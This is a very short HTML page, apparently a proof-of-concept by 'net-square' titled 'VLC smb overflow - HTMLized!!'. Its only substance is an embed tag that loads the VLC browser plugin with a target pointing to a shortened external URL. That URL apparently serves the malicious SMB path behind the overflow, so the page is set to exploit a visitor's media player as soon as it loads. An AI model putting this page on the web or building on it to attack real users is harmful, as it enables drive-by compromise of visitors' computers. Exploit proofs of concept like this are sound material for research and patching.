 VLC smb overflow - HTMLized!!



<embed type="application/x-vlc-plugin"
     width="320" height="200"
     target="http://tinyurl.com/ycctrzf"
     id="vlc" />




 net-square
 